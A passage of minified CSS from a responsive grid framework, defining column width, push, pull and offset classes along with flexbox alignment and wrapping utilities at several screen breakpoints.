.large-pull-ten-twelfths {right: 83.3332%;}.row .large-pull-one-eighth {right: 12.5%;}.row .large-pull-three-eighths {right: 37.5%;}.row .large-pull-five-eighths {right: 62.5%;}.row .large-pull-seven-eighths {right: 87.5%;}.row .large-pull-one-tenth {right: 10%;}.row .large-pull-three-tenths {right: 30%;}.row .large-pull-seven-tenths {right: 70%;}.row .large-pull-nine-tenths {right: 90%;}.row .large-pull-one-twelfth {right: 8.3332%;}.row .large-pull-five-twelfths {right: 41.6665%;}.row .large-pull-seven-twelfths {right: 58.332%;}.row .large-pull-eleven-twelfths {right: 91.6665%;}.row .large-pull-golden-small {right: 38.2716%;}.row .large-pull-golden-large {right: 61.7283%;}.row .large-pull-none {right: auto;}.row .large-offset-half, .row .large-offset-two-fourths, .row .large-offset-three-sixths, .row .large-offset-four-eights, .row .large-offset-five-tenths, .row .large-offset-six-twelfths {margin-left: 50%;}.row .large-offset-one-third, .row .large-offset-two-sixths, .row .large-offset-four-twelfths {margin-left: 33.3332%;}.row .large-offset-two-thirds, .row .large-offset-four-sixths, .row .large-offset-eight-twelfths {margin-left: 66.6665%;}.row .large-offset-one-fourth, .row .large-offset-two-eighths, .row .large-offset-three-twelfths {margin-left: 25%;}.row .large-offset-three-fourths, .row .large-offset-six-eighths, .row .large-offset-nine-twelfths {margin-left: 75%;}.row .large-offset-one-fifth, .row .large-offset-two-tenths {margin-left: 20%;}.row .large-offset-two-fifths, .row .large-offset-four-tenths {margin-left: 40%;}.row .large-offset-three-fifths, .row .large-offset-six-tenths {margin-left: 60%;}.row .large-offset-four-fifths, .row .large-offset-eight-tenths {margin-left: 80%;}.row .large-offset-one-sixth, .row .large-offset-two-twelfths {margin-left: 16.6665%;}.row .large-offset-five-sixths, .row .large-offset-ten-twelfths {margin-left: 83.3332%;}.row .large-offset-one-eighth {margin-left: 12.5%;}.row .large-offset-three-eighths {margin-left: 37.5%;}.row .large-offset-five-eighths {margin-left: 62.5%;}.row .large-offset-seven-eighths {margin-left: 87.5%;}.row .large-offset-one-tenth {margin-left: 10%;}.row .large-offset-three-tenths {margin-left: 30%;}.row .large-offset-seven-tenths {margin-left: 70%;}.row .large-offset-nine-tenths {margin-left: 90%;}.row .large-offset-one-twelfth {margin-left: 8.3332%;}.row .large-offset-five-twelfths {margin-left: 41.6665%;}.row .large-offset-seven-twelfths {margin-left: 58.332%;}.row .large-offset-eleven-twelfths {margin-left: 91.6665%;}.row .large-offset-golden-small {margin-left: 38.2716%;}.row .large-offset-golden-large {margin-left: 61.7283%;}.row .large-offset-none {margin-left: 0;}}@media screen and (min-width: 1170px) {.column.x-large-centered {float: none;margin: 0 auto;overflow: hidden;}.row .x-large-whole, .row .x-large-two-halves, .row .x-large-three-thirds, .row .x-large-four-fourths, .row .x-large-five-fifths, .row .x-large-six-sixths, .row .x-large-eight-eights, .row .x-large-ten-tenths, .row .x-large-twelve-twelfths {width: 100%;}.row .x-large-half, .row .x-large-two-fourths, .row .x-large-three-sixths, .row .x-large-four-eights, .row .x-large-five-tenths, .row .x-large-six-twelfths {width: 50%;}.row .x-large-one-third, .row .x-large-two-sixths, .row .x-large-four-twelfths {width: 33.3332%;}.row .x-large-two-thirds, .row .x-large-four-sixths, .row .x-large-eight-twelfths {width: 66.6665%;}.row .x-large-one-fourth, .row .x-large-two-eighths, .row .x-large-three-twelfths {width: 25%;}.row .x-large-three-fourths, .row .x-large-six-eighths, .row .x-large-nine-twelfths {width: 75%;}.row .x-large-one-fifth, .row .x-large-two-tenths {width: 20%;}.row .x-large-two-fifths, .row .x-large-four-tenths {width: 40%;}.row .x-large-three-fifths, .row .x-large-six-tenths {width: 60%;}.row .x-large-four-fifths, .row .x-large-eight-tenths {width: 80%;}.row .x-large-one-sixth, .row .x-large-two-twelfths {width: 16.6665%;}.row .x-large-five-sixths, .row .x-large-ten-twelfths {width: 83.3332%;}.row .x-large-one-eighth {width: 12.5%;}.row .x-large-three-eighths {width: 37.5%;}.row .x-large-five-eighths {width: 62.5%;}.row .x-large-seven-eighths {width: 87.5%;}.row .x-large-one-tenth {width: 10%;}.row .x-large-three-tenths {width: 30%;}.row .x-large-seven-tenths {width: 70%;}.row .x-large-nine-tenths {width: 90%;}.row .x-large-one-twelfth {width: 8.3332%;}.row .x-large-five-twelfths {width: 41.6665%;}.row .x-large-seven-twelfths {width: 58.332%;}.row .x-large-eleven-twelfths {width: 91.6665%;}.row .x-large-golden-small {width: 38.2716%;}.row .x-large-golden-x-large {width: 61.7283%;}.row .x-large-width-auto {width: auto;}.row .x-large-push-half, .row .x-large-push-two-fourths, .row .x-large-push-three-sixths, .row .x-large-push-four-eights, .row .x-large-push-five-tenths, .row .x-large-push-six-twelfths {left: 50%;}.row .x-large-push-one-third, .row .x-large-push-two-sixths, .row .x-large-push-four-twelfths {left: 33.3332%;}.row .x-large-push-two-thirds, .row .x-large-push-four-sixths, .row .x-large-push-eight-twelfths {left: 66.6665%;}.row .x-large-push-one-fourth, .row .x-large-push-two-eighths, .row .x-large-push-three-twelfths {left: 25%;}.row .x-large-push-three-fourths, .row .x-large-push-six-eighths, .row .x-large-push-nine-twelfths {left: 75%;}.row .x-large-push-one-fifth, .row .x-large-push-two-tenths {left: 20%;}.row .x-large-push-two-fifths, .row .x-large-push-four-tenths {left: 40%;}.row .x-large-push-three-fifths, .row .x-large-push-six-tenths {left: 60%;}.row .x-large-push-four-fifths, .row .x-large-push-eight-tenths {left: 80%;}.row .x-large-push-one-sixth, .row .x-large-push-two-twelfths {left: 16.6665%;}.row .x-large-push-five-sixths, .row .x-large-push-ten-twelfths {left: 83.3332%;}.row .x-large-push-one-eighth {left: 12.5%;}.row .x-large-push-three-eighths {left: 37.5%;}.row .x-large-push-five-eighths {left: 62.5%;}.row .x-large-push-seven-eighths {left: 87.5%;}.row .x-large-push-one-tenth {left: 10%;}.row .x-large-push-three-tenths {left: 30%;}.row .x-large-push-seven-tenths {left: 70%;}.row .x-large-push-nine-tenths {left: 90%;}.row .x-large-push-one-twelfth {left: 8.3332%;}.row .x-large-push-five-twelfths {left: 41.6665%;}.row .x-large-push-seven-twelfths {left: 58.332%;}.row .x-large-push-eleven-twelfths {left: 91.6665%;}.row .x-large-push-golden-small {left: 38.2716%;}.row .x-large-push-golden-x-large {left: 61.7283%;}.row .x-large-push-none {left: auto;}.row .x-large-pull-half, .row .x-large-pull-two-fourths, .row .x-large-pull-three-sixths, .row .x-large-pull-four-eights, .row .x-large-pull-five-tenths, .row .x-large-pull-six-twelfths {right: 50%;}.row .x-large-pull-one-third, .row .x-large-pull-two-sixths, .row .x-large-pull-four-twelfths {right: 33.3332%;}.row .x-large-pull-two-thirds, .row .x-large-pull-four-sixths, .row .x-large-pull-eight-twelfths {right: 66.6665%;}.row .x-large-pull-one-fourth, .row .x-large-pull-two-eighths, .row .x-large-pull-three-twelfths {right: 25%;}.row .x-large-pull-three-fourths, .row .x-large-pull-six-eighths, .row .x-large-pull-nine-twelfths {right: 75%;}.row .x-large-pull-one-fifth, .row .x-large-pull-two-tenths {right: 20%;}.row .x-large-pull-two-fifths, .row .x-large-pull-four-tenths {right: 40%;}.row .x-large-pull-three-fifths, .row .x-large-pull-six-tenths {right: 60%;}.row .x-large-pull-four-fifths, .row .x-large-pull-eight-tenths {right: 80%;}.row .x-large-pull-one-sixth, .row .x-large-pull-two-twelfths {right: 16.6665%;}.row .x-large-pull-five-sixths, .row .x-large-pull-ten-twelfths {right: 83.3332%;}.row .x-large-pull-one-eighth {right: 12.5%;}.row .x-large-pull-three-eighths {right: 37.5%;}.row .x-large-pull-five-eighths {right: 62.5%;}.row .x-large-pull-seven-eighths {right: 87.5%;}.row .x-large-pull-one-tenth {right: 10%;}.row .x-large-pull-three-tenths {right: 30%;}.row .x-large-pull-seven-tenths {right: 70%;}.row .x-large-pull-nine-tenths {right: 90%;}.row .x-large-pull-one-twelfth {right: 8.3332%;}.row .x-large-pull-five-twelfths {right: 41.6665%;}.row .x-large-pull-seven-twelfths {right: 58.332%;}.row .x-large-pull-eleven-twelfths {right: 91.6665%;}.row .x-large-pull-golden-small {right: 38.2716%;}.row .x-large-pull-golden-x-large {right: 61.7283%;}.row .x-large-pull-none {right: auto;}.row .x-large-offset-half, .row .x-large-offset-two-fourths, .row .x-large-offset-three-sixths, .row .x-large-offset-four-eights, .row .x-large-offset-five-tenths, .row .x-large-offset-six-twelfths {margin-left: 50%;}.row .x-large-offset-one-third, .row .x-large-offset-two-sixths, .row .x-large-offset-four-twelfths {margin-left: 33.3332%;}.row .x-large-offset-two-thirds, .row .x-large-offset-four-sixths, .row .x-large-offset-eight-twelfths {margin-left: 66.6665%;}.row .x-large-offset-one-fourth, .row .x-large-offset-two-eighths, .row .x-large-offset-three-twelfths {margin-left: 25%;}.row .x-large-offset-three-fourths, .row .x-large-offset-six-eighths, .row .x-large-offset-nine-twelfths {margin-left: 75%;}.row .x-large-offset-one-fifth, .row .x-large-offset-two-tenths {margin-left: 20%;}.row .x-large-offset-two-fifths, .row .x-large-offset-four-tenths {margin-left: 40%;}.row .x-large-offset-three-fifths, .row .x-large-offset-six-tenths {margin-left: 60%;}.row .x-large-offset-four-fifths, .row .x-large-offset-eight-tenths {margin-left: 80%;}.row .x-large-offset-one-sixth, .row .x-large-offset-two-twelfths {margin-left: 16.6665%;}.row .x-large-offset-five-sixths, .row .x-large-offset-ten-twelfths {margin-left: 83.3332%;}.row .x-large-offset-one-eighth {margin-left: 12.5%;}.row .x-large-offset-three-eighths {margin-left: 37.5%;}.row .x-large-offset-five-eighths {margin-left: 62.5%;}.row .x-large-offset-seven-eighths {margin-left: 87.5%;}.row .x-large-offset-one-tenth {margin-left: 10%;}.row .x-large-offset-three-tenths {margin-left: 30%;}.row .x-large-offset-seven-tenths {margin-left: 70%;}.row .x-large-offset-nine-tenths {margin-left: 90%;}.row .x-large-offset-one-twelfth {margin-left: 8.3332%;}.row .x-large-offset-five-twelfths {margin-left: 41.6665%;}.row .x-large-offset-seven-twelfths {margin-left: 58.332%;}.row .x-large-offset-eleven-twelfths {margin-left: 91.6665%;}.row .x-large-offset-golden-small {margin-left: 38.2716%;}.row .x-large-offset-golden-x-large {margin-left: 61.7283%;}.row .x-large-offset-none {margin-left: 0;}}
.flex.row {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;-webkit-flex-flow: row wrap;-moz-flex-flow: row wrap;-ms-flex-flow: row wrap;-o-flex-flow: row wrap;flex-flow: row wrap;justify-content: flex-start;align-self: flex-start;}.flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}.flex-column {-webkit-flex-flow: column wrap;-moz-flex-flow: column wrap;-ms-flex-flow: column wrap;-o-flex-flow: column wrap;flex-flow: column wrap;}.jc-end {justify-content: flex-end;}.flex.row > .column {float: none;-webkit-flex: 1 1 auto;-moz-flex: 1 1 auto;-ms-flex: 1 1 auto;-o-flex: 1 1 auto;flex: 1 1 auto;}.row.flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}@media only screen and (min-width: 480px) {.row.x-small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 640px) {.row.small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 768px) {.row.medium-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 960px) {.row.large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 1170px) {.row.x-large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}.row.jc-initial {-webkit-justify-content: initial;justify-content: initial;}.row.jc-center {-webkit-justify-content: center;justify-content: center;}.row.jc-flex-start {-webkit-justify-content: flex-start;justify-content: flex-start;}.row.jc-flex-end {-webkit-justify-content: flex-end;justify-content: flex-end;}.row.jc-space-around {-webkit-justify-content: space-around;justify-content: space-around;}.row.jc-space-between {-webkit-justify-content: space-between;justify-content: space-between;}.jc-initial {-webkit-justify-content: initial;justify-content: initial;}.jc-center {-webkit-justify-content: center;justify-content: center;}.jc-flex-start {-webkit-justify-content: flex-start;justify-content: flex-start;}.jc-flex-end {-webkit-justify-content: flex-end;justify-content: flex-end;}.jc-space-around {-webkit-justify-content: space-around;justify-content: space-around;}.jc-space-between {-webkit-justify-content: space-between;justify-content: space-between;}@media only screen and (min-width: 480px) {.row.x-small-jc-initial {justify-content: initial;}.row.x-small-jc-center {justify-content: center;}.row.x-small-jc-flex-start {justify-content: flex-start;}.row.x-small-jc-flex-end {justify-content: flex-end;}.row.x-small-jc-space-around {justify-content: space-around;}.row.x-small-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 640px) {.row.small-jc-initial {justify-content: initial;}.row.small-jc-center {justify-content: center;}.row.small-jc-flex-start {justify-content: flex-start;}.row.small-jc-flex-end {justify-content: flex-end;}.row.small-jc-space-around {justify-content: space-around;}.row.small-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 768px) {.row.medium-jc-initial {justify-content: initial;}.row.medium-jc-center {justify-content: center;}.row.medium-jc-flex-start {justify-content: flex-start;}.row.medium-jc-flex-end {justify-content: flex-end;}.row.medium-jc-space-around {justify-content: space-around;}.row.medium-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 960px) {.row.large-jc-initial {justify-content: initial;}.row.large-jc-center {justify-content: center;}.row.large-jc-flex-start {justify-content: flex-start;}.row.large-jc-flex-end {justify-content: flex-end;}.row.large-jc-space-around {justify-content: space-around;}.row.large-jc-space-between {justify-content: space-between;}.large-jc-center {justify-content: center;}}@media only screen and (min-width: 1170px) {.row.x-large-jc-initial {justify-content: initial;}.row.x-large-jc-center {justify-content: center;}.row.x-large-jc-flex-start {justify-content: flex-start;}.row.x-large-jc-flex-end {justify-content: flex-end;}.row.x-large-jc-space-around {justify-content: space-around;}.row.x-large-jc-space-between {justify-content: space-between;}}.row.as-initial {align-self: initial;}.row.as-center {align-self: center;}.row.as-flex-start {align-self: flex-start;}.row.as-flex-end {align-self: flex-end;}.row.as-baseline {align-self: baseline;}.row.as-stretch {align-self: stretch;}@media only screen and (min-width: 480px) {.row.x-small-as-initial {align-self: initial;}.row.x-small-as-center {align-self: center;}.row.x-small-as-flex-start {align-self: flex-start;}.row.x-small-as-flex-end {align-self: flex-end;}.row.x-small-as-baseline {align-self: baseline;}.row.x-small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 640px) {.row.small-as-initial {align-self: initial;}.row.small-as-center {align-self: center;}.row.small-as-flex-start {align-self: flex-start;}.row.small-as-flex-end {align-self: flex-end;}.row.small-as-baseline {align-self: baseline;}.row.small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 768px) {.row.medium-as-initial {align-self: initial;}.row.medium-as-center {align-self: center;}.row.medium-as-flex-start {align-self: flex-start;}.row.medium-as-flex-end {align-self: flex-end;}.row.medium-as-baseline {align-self: baseline;}.row.medium-as-stretch {align-self: stretch;}}@media only screen and (min-width: 960px) {.row.large-as-initial {align-self: initial;}.row.large-as-center {align-self: center;}.row.large-as-flex-start {align-self: flex-start;}.row.large-as-flex-end {align-self: flex-end;}.row.large-as-baseline {align-self: baseline;}.row.large-as-stretch {align-self: stretch;}}@media only screen and (min-width: 1170px) {.row.x-large-as-initial {align-self: initial;}.row.x-large-as-center {align-self: center;}.row.x-large-as-flex-start {align-self: flex-start;}.row.x-large-as-flex-end {align-self: flex-end;}.row.x-large-as-baseline {align-self: baseline;}.row.x-large-as-stretch {align-self: stretch;}}.ai-initial {-webkit-align-items: initial;align-items: initial;}.ai-center {-webkit-align-items: center;align-items: center;}.ai-flex-start {-webkit-align-items: flex-start;align-items: flex-start;}.ai-flex-end {-webkit-align-items: flex-end;align-items: flex-end;}.ai-baseline {-webkit-align-items: baseline;align-items: baseline;}.ai-stretch {-webkit-align-items: stretch;align-items: stretch;}@media only screen and (min-width: 480px) {.row.x-small-ai-initial {align-items: initial;}.row.x-small-ai-center {align-items: center;}.row.x-small-ai-flex-start {align-items: flex-start;}.row.x-small-ai-flex-end {align-items: flex-end;}.row.x-small-ai-baseline {align-items: baseline;}.row.x-small-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 640px) {.row.small-ai-initial {align-items: initial;}.row.small-ai-center {align-items: center;}.row.small-ai-flex-start {align-items: flex-start;}.row.small-ai-flex-end {align-items: flex-end;}.row.small-ai-baseline {align-items: baseline;}.row.small-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 768px) {.row.medium-ai-initial {align-items: initial;}.row.medium-ai-center {align-items: center;}.row.medium-ai-flex-start {align-items: flex-start;}.row.medium-ai-flex-end {align-items: flex-end;}.row.medium-ai-baseline {align-items: baseline;}.row.medium-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 960px) {.row.large-ai-initial {align-items: initial;}.row.large-ai-center {align-items: center;}.row.large-ai-flex-start {align-items: flex-start;}.row.large-ai-flex-end {align-items: flex-end;}.row.large-ai-baseline {align-items: baseline;}.row.large-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 1170px) {.row.x-large-ai-initial {align-items: initial;}.row.x-large-ai-center {align-items: center;}.row.x-large-ai-flex-start {align-items: flex-start;}.row.x-large-ai-flex-end {align-items: flex-end;}.row.x-large-ai-baseline {align-items: baseline;}.row.x-large-ai-stretch {align-items: stretch;}}.row.fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.fxw-wrap-force{-webkit-flex-wrap: wrap!important;-moz-flex-wrap: wrap!important;-ms-flex-wrap: wrap!important;-o-flex-wrap: wrap!important;flex-wrap: wrap!important;}.row.fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}@media only screen and (min-width: 480px) {.row.x-small-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.x-small-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.x-small-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 640px) {.row.small-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.small-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.small-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 768px) {.row.medium-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.medium-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.medium-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 960px) {.row.large-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.large-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.large-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 1170px) {.row.x-large-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.x-large-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.x-large-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}.column.as-initial {align-self: initial;}.column.as-center {align-self: center;}.column.as-flex-start {align-self: flex-start;}.column.as-flex-end {align-self: flex-end;}.column.as-baseline {align-self: baseline;}.column.as-stretch {align-self: stretch;}@media only screen and (min-width: 480px) {.column.x-small-as-initial {align-self: initial;}.column.x-small-as-center {align-self: center;}.column.x-small-as-flex-start {align-self: flex-start;}.column.x-small-as-flex-end {align-self: flex-end;}.column.x-small-as-baseline {align-self: baseline;}.column.x-small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 640px) {.column.small-as-initial {align-self: initial;}.column.small-as-center {align-self: center;}.column.small-as-flex-start {align-self: flex-start;}.column.small-as-flex-end {align-self: flex-end;}.column.small-as-baseline {align-self: baseline;}.column.small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 768px) {.column.medium-as-initial {align-self: initial;}.column.medium-as-center {align-self: center;}.column.medium-as-flex-start {align-self: flex-start;}.column.medium-as-flex-end {align-self: flex-end;}.column.medium-as-baseline {align-self: baseline;}.column.medium-as-stretch {align-self: stretch;}}@media only screen and (min-width: 960px) {.column.large-as-initial {align-self: initial;}.column.large-as-center {align-self: center;}.column.large-as-flex-start {align-self: flex-start;}.column.large-as-flex-end {align-self: flex-end;}.column.large-as-baseline {align-self: baseline;}.column.large-as-stretch {align-self: stretch;}}@media only screen and (min-width: 1170px) {.column.x-large-as-initial {align-self: initial;}.column.x-large-as-center {align-self: center;}.column.x-large-as-flex-start {align-self: flex-start;}.column.x-large-as-flex-end {align-self: flex-end;}.column.x-large-as-baseline {align-self: baseline;}.column.x-large-as-stretch {align-self: stretch;}}.flex.rigid.row > .whole, .flex.rigid.row > .two-halves, .flex.rigid.row > .three-thirds, .flex.rigid.row > .four-fourths, .flex.rigid.row > .five-fifths, .flex.rigid.row > .six-sixths, .flex.rigid.row > .eight-eights, .flex.rigid.row > .ten-tenths, .flex.rigid.row > .twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .half, .flex.rigid.row > .two-fourths, .flex.rigid.row > .three-sixths, .flex.rigid.row > .four-eights, .flex.rigid.row > .five-tenths, .flex.rigid.row > .six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .one-third, .flex.rigid.row > .two-sixths, .flex.rigid.row > .four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .two-thirds, .flex.rigid.row > .four-sixths, .flex.rigid.row > .eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .one-fourth, .flex.rigid.row > .two-eighths, .flex.rigid.row > .three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .three-fourths, .flex.rigid.row > .six-eighths, .flex.rigid.row > .nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .one-fifth, .flex.rigid.row > .two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .two-fifths, .flex.rigid.row > .four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .three-fifths, .flex.rigid.row > .six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .four-fifths, .flex.rigid.row > .eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .one-sixth, .flex.rigid.row > .two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .five-sixths, .flex.rigid.row > .ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .width-auto {max-width: auto;flex-basis: auto;}@media screen and (min-width: 480px) {.flex.rigid.row > .x-small-whole, .flex.rigid.row > .x-small-two-halves, .flex.rigid.row > .x-small-three-thirds, .flex.rigid.row > .x-small-four-fourths, .flex.rigid.row > .x-small-five-fifths, .flex.rigid.row > .x-small-six-sixths, .flex.rigid.row > .x-small-eight-eights, .flex.rigid.row > .x-small-ten-tenths, .flex.rigid.row > .x-small-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .x-small-half, .flex.rigid.row > .x-small-two-fourths, .flex.rigid.row > .x-small-three-sixths, .flex.rigid.row > .x-small-four-eights, .flex.rigid.row > .x-small-five-tenths, .flex.rigid.row > .x-small-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .x-small-one-third, .flex.rigid.row > .x-small-two-sixths, .flex.rigid.row > .x-small-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .x-small-two-thirds, .flex.rigid.row > .x-small-four-sixths, .flex.rigid.row > .x-small-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .x-small-one-fourth, .flex.rigid.row > .x-small-two-eighths, .flex.rigid.row > .x-small-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .x-small-three-fourths, .flex.rigid.row > .x-small-six-eighths, .flex.rigid.row > .x-small-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .x-small-one-fifth, .flex.rigid.row > .x-small-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .x-small-two-fifths, .flex.rigid.row > .x-small-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .x-small-three-fifths, .flex.rigid.row > .x-small-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .x-small-four-fifths, .flex.rigid.row > .x-small-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .x-small-one-sixth, .flex.rigid.row > .x-small-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .x-small-five-sixths, .flex.rigid.row > .x-small-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .x-small-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .x-small-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .x-small-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .x-small-seven-eighths 